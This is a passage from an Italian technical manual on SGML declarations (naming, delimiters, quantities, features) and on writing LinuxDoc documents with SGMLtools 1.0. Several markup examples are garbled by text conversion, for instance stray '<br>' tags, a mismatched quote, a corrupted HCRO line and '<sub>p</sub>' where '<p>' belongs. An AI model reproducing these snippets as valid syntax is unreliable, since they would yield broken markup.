In generale, si fa riferimento alle lettere latine dell'alfabeto inglese e alle cifre numeriche, tenendo conto che in generale è concesso solo di iniziare con una lettera. Per modificare questo assunto si interviene in direttive particolari, che limitano il primo carattere, oppure quelli restanti.

• LCNMSTRT "*caratteri\_ulteriori*"

UCNMSTRT "*caratteri\_ulteriori*"

*Lower Case Name Start*, *Upper Case Name Start*

Descrivono rispettivamente il primo carattere minuscolo e maiuscolo. In generale, si indica semplicemente la stringa nulla, '**""**'.

- LCNMCHAR "*caratteri\_ulteriori*"
	- UCNMCHAR "*caratteri\_ulteriori*"

*Lower Case Name Characters*, *Upper Case Name Characters*

Descrivono rispettivamente i caratteri successivi al primo, minuscoli e maiuscoli. In generale, si indica semplicemente la stringa nulla, '**""**'.

• NAMESTRT *elenco\_codici*

NAMECHAR *elenco\_codici*

*Name Start*, *Name Characters*

Descrivono rispettivamente i codici utilizzabili nel primo carattere e in quelli restanti. Si usano queste direttive particolarmente nella definizione di XML.

• NAMECASE

Si tratta di un'ulteriore sotto-sottosezione, con la quale si definisce la trasformazione o meno in maiuscolo:

**–** GENERAL YES|NO

in questo caso si controlla la conversione in maiuscolo di tutti i nomi, tranne le entità (nell'SGML tradizionale si attiva questa opzione);

**–** ENTITY YES|NO

si controlla la conversione in maiuscolo dei nomi di entità e dei loro riferimenti: le macro (nell'SGML tradizionale non si attiva questa opzione).

Nell'SGML normale si utilizza abitualmente la sezione '**NAMING**' nel modo seguente:

```
NAMING
    LCNMSTRT ""<br>UCNMSTRT ""
    UCNMSTRT
    LCNMCHAR "-.'
    UCNMCHAR "-."
    NAMECASE
        GENERAL YES
        ENTITY NO
```
In questo modo, si può osservare che i nomi possono contenere anche il trattino ('**-**') e il punto ('**.**'), ma non possono iniziare così; inoltre, tutti i nomi, tranne quelli delle entità, vengono convertiti in maiuscolo (si parla di *normalizzazione*), per cui non fa differenza in che modo sono stati scritti.

## 136.4.5 Delimitatori

La sottosezione introdotta dalla parola chiave '**DELIM**' può servire per intervenire nella definizione dei delimitatori. In generale non si modifica nulla e ci si limita a confermare lo standard di riferimento, attraverso la parola chiave '**SGMLREF**':

DELIM GENERAL SGMLREF SHORTREF SGMLREF

A volte viene disabilitato l'uso delle mappe di sostituzione nel DTD, attraverso la direttiva '**SHORTREF NONE**', come avviene in XML.

Nell'HTML 4 e in XML è stata aggiunta la possibilità di indicare delle macro carattere nella forma '**&x***n* **;**', per rappresentare i caratteri attraverso cifre esadecimali. Per ottenere questo risultato, dopo la direttiva '**GENERAL SGMLREF**', si aggiunge la dichiarazione di '**HCRO**':

DELIM GENERAL SGMLREF  $HCRO$   $R#38;#x"$ SHORTREF SGMLREF

Naturalmente, in XML ci sono poi altre aggiunte, che qui non vengono mostrate.

## 136.4.6 Nomi riservati

Alcune nomi che hanno significati speciali possono essere modificati nella sottosezione '**NAMES**'. In generale, queste cose non si fanno, per cui si abbina semplicemente la dichiarazione predefinita: '**SGMLREF**':

NAMES SGMLREF

### 136.4.7 Quantità

Nell'ambito della sintassi concreta è possibile definire il limite a una serie di quantità. Di solito non ci si preoccupa di queste cose, oppure si scrivono direttive per richiedere limiti molto elevati. Per fare riferimento allo standard, si utilizza la parola chiave '**SGMLREF**' come al solito:

```
QUANTITY SGMLREF
```
Eventualmente si aggiungono le varianti che si ritiene necessario apportare. L'esempio seguente è tratto dalla configurazione predefinita di SP e appare evidente l'intenzione di estendere al massimo i limiti, anche senza spiegare nel dettaglio il significato di ogni parametro:

QUANTITY SGMLREF ATTCNT 99999999 ATTSPLEN 99999999 DTEMPLEN 24000 ENTLVL 99999999 GRPCNT 99999999 GRPGTCNT 99999999 GRPLVL 99999999 LITLEN 24000 NAMELEN 99999999 PILEN 24000 TAGLEN 99999999 TAGLVL 99999999

Con XML, o comunque con la dichiarazione «Web SGML», '**ISO 8879:1986 (WWW)**', è possibile usare una forma differente e più intuitiva per indicare che non si vogliono porre limiti:

QUANTITY NONE

# 136.5 Proprietà

L'ultima sezione della dichiarazione SGML serve a raccogliere la definizione delle proprietà: '**FEATURES**'. Contiene in particolare tre sottosezioni intitolate rispettivamente '**MINIMIZE**', '**LINK**' e '**OTHER**'. Non è il caso di approfondire queste definizioni, a parte qualche direttiva che può essere interessante.

Per cominciare, conviene osservare la sezione '**FEATURES**' dell'HTML 4:

FEATURES

```
MINIMIZE
   DATATAG NO
   OMITTAG YES
   RANK NO
   SHORTTAG YES
LINK
   SIMPLE NO
   IMPLICIT NO
   EXPLICIT NO
OTHER
   CONCUR NO
   SUBDOC NO
   FORMAL YES
```
Nella sottosezione '**MINIMIZE**' è importante tenere in considerazione l'opzione '**DATATAG**', che in generale è bene sia disattivata come appare nell'esempio. Questa dovrebbe servire per specificare una stringa che nel testo deve essere presa in considerazione come una chiusura implicita di un elemento. L'opzione '**OMITTAG**' consente di utilizzare le regole di minimizzazione nel DTD.

La sottosezione '**OTHER**' permette di definire delle caratteristiche interessanti riguardo all'organizzazione del DTD, del sorgente e dei cataloghi. L'opzione '**CONCUR**' consente, se attivata, di gestire più DTD nello stesso documento. Ciò può servire quando è consentita l'aggregazione di più sorgenti che a loro volta utilizzano DTD differenti. Data la complessità che si creerebbe in questo modo, tale opzione viene disabilitata normalmente. L'opzione '**SUBDOC**' permette, se abilitata, di aggregare più sorgenti SGML assieme (che di solito condividono lo stesso DTD implicitamente); se si abilita l'opzione occorre aggiungere l'indicazione del numero massimo di livelli di annidamento a cui si può arrivare. L'opzione '**FORMAL**', se attivata, serve a richiedere l'uso corretto degli identificatori pubblici; se non è attivata, l'identificazione può avvenire in modo meno rigoroso.

L'esempio seguente mostra l'impostazione tradizionale di un sistema SGML:

FEATURES

```
MINIMIZE
   DATATAG NO
   OMITTAG YES
   RANK YES
   SHORTTAG YES
LINK
   SIMPLE YES 1000
   IMPLICIT YES
   EXPLICIT YES 1
OTHER
```


# 136.6 Applicazione di una dichiarazione SGML in pratica

La dichiarazione SGML può essere attribuita attraverso il catalogo, con la direttiva '**SGMLDECL**':

SGMLDECL "HTML4.dcl"

L'esempio mostra il riferimento al file 'HTML4.dcl', contenente la dichiarazione SGML desiderata.

Potrebbe essere impossibile selezionare tra più dichiarazioni alternative. In tal caso, diventa necessario predisporre più cataloghi, uno per ogni tipo di dichiarazione che si intende utilizzare.

## 136.7 Esempio conclusivo

Per concludere viene mostrato un esempio completo di una dichiarazione SGML realizzata per poter utilizzare nel sorgente la codifica ISO 8859-1, che potrebbe essere adatta alle situazioni più comuni (appare anche la sezione '**APPINFO**' che non è stata descritta). Altri esempi possono essere ottenuti dal pacchetto SP sorgente, nel quale si può trovare anche la dichiarazione di XML.

```
<!SGML "ISO 8879:1986 (WWW)"
   CHARSET
      BASESET "ISO 646-1983//CHARSET
               International Reference Version (IRV)//ESC 2/5 4/0"
       DESCSET
          0 9 UNUSED
          9 2 9
          11 2 UNUSED
          13 1 13
          14 18 UNUSED
          32 95 32
          127 1 UNUSED
       BASESET "ISO Registration Number 100//CHARSET
               ECMA-94 Right Part of
               Latin Alphabet Nr. 1//ESC 2/13 4/1"
       DESCSET 128 32 UNUSED
               160 96 32
   CAPACITY PUBLIC "ISO 8879:1986//CAPACITY Reference//EN"
   SCOPE DOCUMENT
   SYNTAX
       SHUNCHAR CONTROLS 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
               18 19 20 21 22 23 24 25 26 27 28 29 30 31 127
       BASESET "ISO 646-1983//CHARSET International Reference Version
               (IRV)//ESC 2/5 4/0"
       DESCSET
          0 128 0
       FUNCTION
           RE 13
           RS 10
          SPACE 32
          TAB SEPCHAR 9
       NAMING
          LCNMSTRT ""
          UCNMSTRT ""
          LCNMCHAR "-."
```

```
UCNMCHAR "-."
       NAMECASE
           GENERAL YES
           ENTITY NO
   DELIM
      GENERAL SGMLREF
      HCRO "&#x"
       SHORTREF SGMLREF
   NAMES SGMLREF
   QUANTITY NONE
FEATURES
   MINIMIZE
      DATATAG NO
      OMITTAG YES
      RANK NO
       SHORTTAG NO
   LINK
       SIMPLE YES 1000
       IMPLICIT YES
       EXPLICIT YES 1
   OTHER
       CONCUR NO
       SUBDOC YES 99999999
       FORMAL YES
APPINFO NONE
```
# 136.8 Riferimenti

>

- *The SGML/XML Web Page* <http://www.oasis-open.org/cover/>
- Wayne L. Wohler, *SGML Declarations* <http://www.oasis-open.org/cover/wlw11.html>
- *The SGML Newsletter* <http://tag.sgml.com/>

# SGMLtools 1.0.\*/LinuxDoc

Il sistema standard utilizzato per la documentazione di GNU/Linux è basato su SGMLtools. SGMLtools ha utilizzato inizialmente il DTD LinuxDoc e successivamente si è rivolto verso DocBook. In questo capitolo si intende mostrare solo il funzionamento essenziale delle versioni di SGMLtools 1.0.\*, cioè di quegli strumenti organizzati per il vecchio DTD LinuxDoc.

Dal momento che SGMLtools/LinuxDoc utilizza fondamentalmente LaTeX per produrre documenti stampati, è necessario avere a disposizione il sistema TeX/LaTeX, probabilmente attraverso il pacchetto teTeX. Inoltre, gli strumenti SGMLtools sono composti da una serie di programmi Perl, per cui è necessario tale interprete per la loro esecuzione.

# 137.1 Struttura

La struttura di un sorgente SGML secondo il DTD LinuxDoc è generalmente la seguente:

```
<!DOCTYPE linuxdoc SYSTEM>
<article>
<titlepag>
<title>Titolo del documento</title>
<author>
        <name>Pinco Pallino ppallino@dinkel.brot.dg</name>
</author>
<date>29/02/1999</date>
<abstract>
Breve introduzione al documento.
</abstract>
</titlepag>
<toc>
<sect>Prima sezione
\langle n \rangleContenuto della prima sezione,
...
...
(eventuali altre sezioni)
</article>
```
Con l'istruzione '**<!DOCTYPE linuxdoc SYSTEM>**' si afferma di voler utilizzare il DTD '**linuxdoc**'. Il documento è delimitato dall'elemento '**article**' che rappresenta uno tra i diversi tipi di struttura possibile del documento. Il DTD LinuxDoc è derivato dal Qwertz che era strutturato in modo da imitare il comportamento di LaTeX. In questo modo, nel DTD originale erano previste diverse strutture, tutte riferite ad analoghi tipi di documento LaTeX. La tendenza generale è quella di utilizzare sempre solo la struttura '**article**', soprattutto perché lo scopo di SGMLtools è quello di permettere la trasformazione del sorgente SGML in un grande numero di altri formati, e non solo LaTeX.

Dopo l'inserimento dell'elemento '**title**' e di tutto ciò che deve contenere (titolo, autore, descrizione del documento), è possibile inserire il marcatore '**<toc>**', con il quale si intende ottenere un indice generale.

Dopo l'indice generale inizia il testo del documento, suddiviso in sezioni, il cui inizio è evidenziato dai marcatori: '**<sect>**', '**<sect1>**', '**<sect2>**'.

## 137.1.1 Utilizzo sommario

Attraverso SGMLtools, si ottiene un documento finale a partire da un sorgente SGML. Per questo, si elabora il sorgente come si fa con un linguaggio di programmazione durante la compilazione. La prima fase è il controllo di validità.

### sgmlcheck *sorgente\_sgml*

Una volta verificata la correttezza formale dal punto di vista del DTD, si può richiedere la trasformazione in un altro formato. Nell'elenco seguente vengono mostrati solo alcuni tipi di trasformazione, i più importanti. In effetti non tutto funziona nello stesso modo e alcuni tipi di conversioni sono difettosi.

Quando si progetta di realizzare un documento attraverso SGMLtools/LinuxDoc, è importante decidere subito quali formati devono essere ottenuti necessariamente, in modo da poter controllare il loro funzionamento dall'inizio dell'opera. Per esempio, il fatto che si riesca a ottenere un formato PostScript corretto, non garantisce che gli altri formati generino un risultato altrettanto buono.<sup>1</sup>

### Conversione in LaTeX

La conversione in LaTeX si ottiene facilmente attraverso il comando seguente:

sgml2latex --output=tex *sorgente\_sgml*

Viene generato un file con lo stesso nome del sorgente, terminante con l'estensione '.tex'. Questo file contiene riferimenti a stili addizionali che fanno parte del pacchetto SGMLtools. Questo fatto deve essere tenuto in considerazione se si vuole poi rielaborare questo file con LaTeX.

### Conversione in PostScript

La composizione del documento in PostScript avviene attraverso l'elaborazione successiva da parte di LaTeX, richiamato automaticamente da SGMLtools.

sgml2latex --output=ps *sorgente\_sgml*

Quello che si ottiene è un file con lo stesso nome del sorgente, terminante con l'estensione '.ps'.

### Conversione in HTML

La conversione in formato HTML viene gestita completamente all'interno di SGMLtools, attraverso il sistema di programmi in Perl che lo compongono.

sgml2html *sorgente\_sgml*

Si ottengono una serie di file HTML collegati attraverso riferimenti ipertestuali.

## 137.1.2 Supporto per altri SGML

SGMLtools ha un supporto limitato per HTML. Precisamente, consente di verificare un file HTML attraverso il DTD HTML 3.2. Si può usare il comando seguente, che è lo stesso visto nel caso dei file SGML.

sgmlcheck *sorgente\_html*

'**sgmlcheck**' determina da solo che si tratta di un file HTML. Comunque, un file HTML corretto dovrebbe iniziare con la dichiarazione seguente:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">

Eventualmente, sono ammissibili anche altre forme,

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2//EN">

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Draft//EN">

dove '**Draft**' si riferisce in particolare alla prima stesura della versione 3.2.

Si potrà osservare che un file HTML apparentemente corretto dato il risultato che si ottiene con il programma usato per visualizzarlo, può contenere un gran numero di errori formali secondo il suo DTD.

## 137.2 LinuxDoc più in dettaglio

Lo standard LinuxDoc, come suggerisce il nome, è quello che si è utilizzato originariamente per la documentazione di GNU/Linux. Del DTD relativo, 'linuxdoc.dtd', vengono sfruttate ufficialmente solo alcune delle caratteristiche. Per esempio, la definizione dell'incorporazione di immagini e le tabelle sono rimaste come eredità dallo standard Qwertz, ma il loro utilizzo andrebbe evitato, preferendo piuttosto l'uso di strumenti SGML basati su DocBook.

## 137.2.1 Preambolo e definizione dello stile

Come accennato all'inizio del capitolo, un documento LinuxDoc inizia con un preambolo che descrive il tipo di documento ('**linuxdoc**' appunto), lo stile (in questo caso '**article**'), il titolo, l'autore e altre informazioni eventuali.

```
<!DOCTYPE linuxdoc SYSTEM>
```
<article>

<sup>&</sup>lt;sup>1</sup>Per fare un esempio evidente, basta pensare all'inserzione di immagini e a ciò che si può ottenere in un formato finale puramente testuale: niente immagini.

```
<titlepag>
<title>Il mio primo articolo</title>
<author>Pinco Pallino, pincop@dinkel.brot.dg</author>
<date>v0.01, 29 febbraio 1999</date>
<abstract>
Breve anticipazione del contenuto del documento.
</abstract>
</titlepag>
<toc>
<sect>Prima sezione
\langle n \rangleContenuto della prima sezione.
```

```
</article>
```
Dopo il preambolo può essere collocato un indice generale che viene costruito automaticamente attraverso l'elemento '**toc**'. Quindi si può iniziare il corpo del documento suddiviso in sezioni. Al termine, la chiusura dello stile dichiarato nel preambolo definisce la fine del documento.

Lo stile '**article**' è quello standard per i documenti LinuxDoc, ed è anche quello raccomandato. Consente la suddivisione del documento per sezioni e non per capitoli. Viene chiuso alla fine del documento.

## 137.2.2 Suddivisione del documento

A seconda dello stile di documento utilizzato, la suddivisione del contenuto può avvenire in modi differenti. In pratica, utilizzando lo stile '**article**', la suddivisione avviene solo per sezioni, identificate dall'elemento '**sect**'.

- 1. '**sect**'
- 2. '**sect1**'
- 3. '**sect2**'

Ciò significa che una sezione '**sect**' può scomporsi in sottosezioni '**sect1**', che a loro volta si possono scomporre in altre sottosezioni di livello inferiore '**sect2**', ecc. In generale, se possibile, è conveniente limitarsi soltanto a due livelli di suddivisione.

```
<!DOCTYPE linuxdoc SYSTEM>
```

```
<article>
```

```
<titlepag>
<title>Il mio primo articolo</title>
<author>Pinco Pallino, pincop@dinkel.brot.dg</author>
<date>v0.01, 29 febbraio 1999</date>
<abstract>
Breve anticipazione del contenuto del documento.
</abstract>
</titlepag>
<toc>
<sect>Prima sezione
<sub>p</sub></sub>
Contenuto della prima sezione.
...
<sect1>Una sottosezione
<p>
Contenuto della sottosezione.
...
```

```
<sect>Seconda sezione
<p>
...
...
</article>
```
L'ambiente delimitato da una sezione di qualunque livello, non richiede l'indicazione esplicita della sua conclusione. È invece necessaria l'inserzione dell'indicazione dell'inizio di un paragrafo, subito dopo il titolo della sezione stessa. L'esempio mostrato sopra dovrebbe chiarirne il funzionamento.

# 137.2.3 Paragrafi

Il testo di un documento normale è suddiviso in paragrafi. L'indicazione dell'inizio o della conclusione di un paragrafo è facoltativa. È sufficiente staccare i paragrafi con almeno una riga bianca per dare questa informazione a LinuxDoc. Resta comunque possibile l'indicazione esplicita dei paragrafi attraverso l'elemento '**p**'. È obbligatoria l'indicazione dell'inizio del primo paragrafo di una sezione, perché non esiste altro modo per capire quando finisce il titolo (della sezione) e quando inizia il testo.

## 137.2.4 Elenchi

Si hanno a disposizione tre tipi di elenchi: descrittivo ('**descrip**'), puntato ('**itemize**') e numerato ('**enum**').

L'elenco descrittivo è definito dall'elemento '**descrip**'. Le parti descrittive di questo elenco sono costituite da elementi '**tag**'. Ciò che è contenuto all'interno della sequenza '**<tag>**...**</tag>**' appare evidenziato in un'unica riga e generalmente non può contenere simboli particolari (dipende dal tipo di trasformazione che si vuole ottenere). Per esempio:

```
<descrip>
<tag>primo</tag>primo elemento;
<tag>secondo</tag>secondo elemento;
<tag>terzo</tag>terzo elemento.
</descrip>
```
genera l'elenco seguente:

```
primo
    primo elemento;
secondo
    secondo elemento;
terzo
    terzo elemento.
```
L'elenco puntato è costituito dall'elemento '**itemize**' che si articola in elementi '**item**', che in pratica costituiscono le varie voci dell'elenco. Per esempio:

```
<itemize>
<item>primo elemento;
<item>secondo elemento;
<item>terzo elemento.
</itemize>
```
genera l'elenco puntato seguente:

```
* primo elemento;
```

```
* secondo elemento;
```

```
* terzo elemento.
```
L'elenco numerato è costituito dall'elemento '**enum**' che si articola in elementi '**item**', come nel caso dell'elenco puntato. Per esempio:

```
<enum>
<item>primo elemento;
<item>secondo elemento;
<item>terzo elemento.
</enum>
```
### SGMLtools 1.0.\*/LinuxDoc 1431

genera l'elenco numerato seguente:

```
1 primo elemento;
2 secondo elemento;
3 terzo elemento.
```
Generalmente, se il tipo di conversione lo consente, gli elenchi possono essere annidati e contenere anche testo normale che viene rappresentato allineato opportunamente.

```
<descrip>
<tag>primo</tag>
        Primo elemento descrittivo.
        Continuazione del primo elemento descrittivo.
<tag>secondo</tag>
        Secondo elemento descrittivo.
        <enum>
        <item>Prima suddivisione.
                <enum>
                <item>Ulteriore suddivisione.
                <item>Ancora un altro punto.
                </enum>
        <item>Seconda suddivisione.
                <itemize>
                <item>Ecco un sottoelenco puntato.
                <item>Un secondo elemento dell'elenco puntato.
                </itemize>
        <item>Terza suddivisione.
        </enum>
<tag>terzo</tag>
       Terzo elemento descrittivo.
```

```
</descrip>
```
L'esempio sopra riportato si traduce in qualcosa che è simile a ciò che segue:

primo

Primo elemento descrittivo.

Continuazione del primo elemento descrittivo.

### secondo

Secondo elemento descrittivo.

- 1 Prima suddivisione.
	- a Ulteriore suddivisione.
	- b Ancora un altro punto.

2 Seconda suddivisione.

- Ecco un sottoelenco puntato.
- Un secondo elemento dell'elenco puntato.
- 3 Terza suddivisione.

#### terzo

Terzo elemento descrittivo.

## 137.2.5 Inclusione di testo letterale

Si incontra spesso la necessità di includere in un documento del testo letterale. In generale si tratta di listati di programma o cose simili che possono contenere caratteri o simboli che di solito dovrebbero essere scritti utilizzando dei codici macro particolari. Per questo si utilizza l'elemento '**verb**'.

Al suo interno è consentito includere un testo che verrà riprodotto esattamente com'è, spazi e caratteri strani inclusi, utilizzando, quando possibile, lo stesso carattere usato per il testo normale. Per quanto riguarda la libertà di inclusione di simboli, esiste comunque una piccola limitazione:

- il simbolo '**&**' può essere inserito solo con un codice macro '**&ero;**' (mentre nel testo normale si usa la macro '&**amp;**');
- la sequenza di simboli minore+barra obliqua ('**</**'), usata di solito per iniziare l'indicazione di un marcatore conclusivo, deve essere rappresentata usando il codice macro '**&etago;**'.

Di solito, il testo contenuto in questo elemento è preferibile che appaia in un carattere dattilografico. Per questo, generalmente, '**verb**' viene a sua volta inserito in un elemento '**tscreen**'.

```
<tscreen><verb>
Ecco un testo che contiene strani simboli # \setminus [ ].
</verb></tscreen>
```
## 137.2.6 Testo citato

Quando si cita del testo o si vuole fare risaltare una nota, si usano rientri e tipi di carattere diversi. Gli elementi utilizzati per questo scopo sono: '**quote**' e '**tscreen**'.

All'interno dell'elemento '**tscreen**' il testo viene riportato tutto con caratteri a larghezza fissa e rientrato leggermente. Di solito viene usato per incorporare l'elemento '**verb**', in modo da poter inserire simboli particolari senza la necessità di doverli convertire.

```
<tscreen>
Ecco del testo riportato con carattere a larghezza fissa
o dattilografico.
</tscreen>
```
L'elemento '**quote**' fa in modo di rientrare leggermente il testo, per fare risaltare che si tratta di una citazione.

```
<quote>
Senza nessuna precisazione, i documenti Linux HOWTO hanno
il copyright dei loro rispettivi autori. I documenti Linux
HOWTO possono essere riprodotti e distribuiti, completi o in...
</quote>
```
## 137.2.7 Enfatizzazioni

All'interno di un testo normale è possibile intervenire per modificare l'aspetto del carattere. Generalmente, qualsiasi intervento verso la definizione dell'aspetto del risultato finale è inopportuno in un sorgente SGML. Infatti, SGML dovrebbe servire per definire gli oggetti che compongono il testo e il documento in generale; quindi, è compito dei programmi di conversione attribuire un aspetto particolare al risultato finale.

LinuxDoc consente ancora di intervenire sull'aspetto di alcune parti di testo, attraverso l'indicazione di testi in corsivo, neretto e dattilografico. Resta tuttavia da considerare che queste possibilità sono destinate a scomparire, in favore di una definizione più precisa delle componenti del testo.

L'elemento '**bf**' si utilizza per rendere in neretto il testo racchiuso.

Esempio di un testo in <br/> <br/>bf>neretto o bold face</bf>.

L'elemento '**it**' si utilizza per rendere in corsivo il testo racchiuso.

Esempio di un testo <it>corsivo</it>.

L'elemento '**tt**' si utilizza per rendere in carattere dattilografico il testo racchiuso.

Esempio di un testo <tt>a larghezza fissa o dattilografico</tt>.

## 137.2.8 Riferimenti incrociati

Si tratta di riferimenti interni o esterni al documento. Generalmente, all'interno del documento si utilizza l'elemento '**label**' come segnaposto, e l'elemento '**ref**' come puntatore. Per fare dei riferimenti all'esterno del documento, si fa uso dell'elemento '**url**' oppure di '**htmlurl**'.

Un'etichetta, definita attraverso l'elemento '**label**', permette di marcare una posizione nel documento a cui si vuole poter fare riferimento. Si tratta di un elemento vuoto che contiene un attributo obbligatorio: '**ID**'. Questo attributo contiene il valore dell'etichetta che identifica quindi la posizione che si vuole marcare.

```
<sect>Note personali<label ID="note1">
<p>
        bla bla bla bla...
```
L'esempio mostra un possibile uso di '**label**' per marcare l'inizio di una sezione. In linea di massima, un'etichetta di questo genere permette di fare riferimenti di due tipi: la pagina in cui si trova e il numero della sezione o dell'oggetto, in relazione al contesto in cui si trova. Un'etichetta può apparire nei contesti seguenti:

- all'interno di testo normale, e in tal caso può fare riferimento al capitolo e alla sezione in cui si trova;
- all'interno di un elemento '**caption**' di una figura, e in tal caso può fare riferimento al numero della figura;
- all'interno di un elemento '**caption**' di una tabella, e in tal caso può fare riferimento al numero della tabella.

È importante che queste etichette-segnaposto non contengano caratteri strani, altrimenti il programma di composizione potrebbe non gestirle correttamente.

Un elemento '**ref**' si comporta come puntatore o riferimento a un'etichetta definita attraverso l'elemento '**label**'. All'interno di un documento stampato genera un riferimento numerico che dipende dal contesto in cui si trova l'etichetta (il numero della sezione, della figura o della tabella), mentre in un documento HTML genera un riferimento ipertestuale (*link*).

Si tratta di un elemento vuoto che contiene un attributo obbligatorio, '**ID**', e uno opzionale, '**NAME**'. L'attributo '**ID**' contiene il nome dell'etichetta a cui si intende fare riferimento, l'attributo '**NAME**' viene inserito per dare un nome al riferimento che viene creato quando si genera un documento HTML.

Vedere la sezione <ref ID="linuxdoc-xref-ref" NAME="riferimento">.

Un elemento '**pageref**' di comporta come puntatore o riferimento a un'etichetta. All'interno di un documento stampato genera un riferimento al numero della pagina che contiene l'etichetta.<sup>2</sup>

Si tratta di un elemento vuoto che contiene un attributo obbligatorio, '**ID**', destinato a contenere il nome dell'etichetta a cui si intende fare riferimento.

Un elemento '**url**' si comporta come riferimento a un URI. All'interno di un documento stampato genera la rappresentazione di questo indirizzo URI, mentre in un documento HTML crea un riferimento ipertestuale vero e proprio. Un elemento '**htmlurl**' si comporta in maniera analoga, ma non riporta l'indirizzo URI nel documento stampato. <sup>3</sup>

Si tratta di elementi vuoti che contengono un attributo obbligatorio, '**URL**', destinato a indicare l'indirizzo URI a cui si intende fare riferimento, e uno opzionale, '**NAME**'. Si osservi la differenza tra i due tipi di puntatori attraverso l'esempio seguente:

```
<url URL="http://ildp.psy.unipd.it/" NAME="ILDP">
è il progetto di documentazione di Linux in italiano.
```
<htmlurl URL="http://ildp.psy.unipd.it/" NAME="ILDP"> è il progetto di documentazione di Linux in italiano.

Nel primo caso, assieme al valore dell'attributo '**NAME**' viene visualizzato anche l'URI, mentre nel secondo viene mostrato solo il valore di '**NAME**'.

L'elemento '**footnote**' permette di inserire una nota che apparirà stampata a piede di pagina. Purtroppo, Non funziona in alcun modo nella conversione in HTML.

<sup>2</sup>Non ha senso nella traduzione HTML.

<sup>3</sup>L'elemento '**htmlurl**' crea qualche problema quando si vogliono indicare caratteri speciali nell'URI, come nel caso della tilde. Sotto questo aspetto, per evitare problemi, è meglio limitarsi all'uso di '**url**'.

LinuxDoc & egrave; una derivazione di Qwertz<footnote>Il nome della tastiera tedesca.</footnote>.

## 137.2.9 Indici

Il sistema è in grado di generare automaticamente l'indice generale del documento e, unicamente per la conversione in LaTeX, un indice analitico.

Per ottenere l'indice generale è sufficiente inserire l'elemento '**toc**' (vuoto) subito dopo il preambolo. L'esempio seguente mostra in che modo si può inserire un indice di questo tipo.

```
<!DOCTYPE linuxdoc SYSTEM>
<article>
<titlepag>
<title>Il mio primo articolo</title>
<author>Pinco Pallino, pincop@dinkel.brot.dg</author>
<date>v0.01, 29 febbraio 1999</date>
<abstract>
Breve anticipazione del contenuto del documento.
</abstract>
</titlepag>
```
<toc>

```
<sect>Prima sezione
<sub>z</sub></sub>
Contenuto della prima sezione.
```
</article>

Ogni tipo di conversione in un formato finale del documento SGML gestisce la generazione dell'indice generale a modo proprio. Generalmente, sono garantiti solo due livelli di titoli (sezioni).

L'indice analitico è disponibile solo per la conversione attraverso LaTeX. Si ottiene marcando alcune porzioni di testo attraverso l'elemento '**nidx**', oppure '**ncdx**', come nell'esempio seguente:

```
<sect>Pallini e sfere<nidx>pallino</nidx><ncdx>sfera</ncdx>
<p>
Questa sezione tratta di pallini e sfere in generale, fino a giungere
alla descrizione dei cuscinetti a sfera.<nidx>cuscinetto a sfera</nidx>
...
```
Quanto contenuto all'interno degli elementi '**nidx**' e '**ncdx**' non viene a fare parte del testo; tutte le conversioni che non possono farne uso lo trattano come un commento da ignorare. La conversione in LaTeX genera corrispondentemente il comando LaTeX '**\index**{...}', ma nel caso particolare di '**ncdx**', vengono aggiunti dei codici di formattazione in modo tale che nell'indice la stringa corrispondente appaia evidenziata con un testo dattilografico.

Per usare in pratica l'indice analitico, occorrono diverse fasi:

- la generazione del documento finale attraverso LaTeX;
- la generazione di un file indice, sempre attraverso LaTeX;
- la rielaborazione del file indice;
- la costruzione di un documento finale attraverso l'indice, in modo da poterlo abbinare al documento principale.

La generazione del file indice avviene attraverso il comando seguente:

sgml2latex --makeindex *sorgente\_sgml*

Si ottiene un file, il cui nome ha la stessa radice del sorgente SGML e l'aggiunta dell'estensione '.idx'. Questo file deve essere rielaborato da '**makeindex**' che è un programma abbinato alle distribuzioni comuni di LaTeX.

### SGMLtools 1.0.\*/LinuxDoc 1435

makeindex < *indice\_generato* > *indice\_rielaborato*

Il file dell'indice rielaborato potrebbe avere la fisionomia dell'esempio seguente:

```
\begin{theindex}
  \item cuscinetto a sfera, 1
  \item cuscino, 15
  \indexspace
  \item pallino, 87
  \item pallone, 82
  \item pallottola, 54, 55
  \item pallottoliere, 50
  \indexspace
  \item {\tt sfera}, 30, 43
  \item steroide, 23
```

```
\end{theindex}
```
Per giungere a un risultato finale, cartaceo, occorre aggiungergli qualcosa in modo che diventi un documento LaTeX vero e proprio. Come nell'esempio seguente:

```
\documentclass[a4paper]{article}
```

```
\usepackage[italian]{babel}
\usepackage[latin1]{inputenc}
\usepackage[T1]{fontenc}
```

```
\begin{document}
```
\begin{theindex}

```
\item cuscinetto a sfera, 1
\item cuscino, 15
```

```
\indexspace
```

```
\item pallino, 87
\item pallone, 82
\item pallottola, 54, 55
\item pallottoliere, 50
```
\indexspace

```
\item {\tt sfera}, 30, 43
\item steroide, 23
```

```
\end{theindex}
```

```
\end{document}
```
In tal modo, attraverso LaTeX si può passare alla trasformazione in un documento finale DVI, e quindi, attraverso '**dvips**', in PostScript.

latex *documento\_latex*

dvips -o *documento\_ps documento\_dvi*

### 137.2.10 Inclusione di immagini

All'interno di un documento è possibile fare riferimento a immagini in formato EPS (*Encapsulated PostScript*), che vengono utilizzate nella trasformazione in PostScript attraverso LaTeX e '**dvips**'. Parallelamente è possibile fare anche riferimento a immagini (di solito equivalenti) in formati diversi, adatti alla trasformazione in HTML.

L'elemento '**figure**' racchiude le informazioni necessarie per l'inserzione di un'immagine. All'interno del marcatore di apertura è possibile specificare la posizione prescelta dell'immagine, per la trasformazione attraverso LaTeX, utilizzando l'attributo '**LOC**' (*location*). In pratica conviene quasi sempre utilizzare la stringa '**htbp**' che dice a LaTeX di collocare l'immagine nel posto più adatto, cominciando dalla posizione di partenza (*here*), quindi nella parte superiore della pagina (*top*), poi ancora nella parte inferiore (*bottom*), e se ogni tentativo fallisce, in una pagina dedicata (*page*). Il valore predefinito di questo attributo è '**tbp**' con il significato che si può intuire.

```
<figure LOC=htbp>
        <eps FILE="esempio" HEIGHT="5cm">
</figure>
```
L'esempio indica di visualizzare l'immagine 'esempio.ps' collocata nella directory 'figure/' a partire dalla posizione corrente.

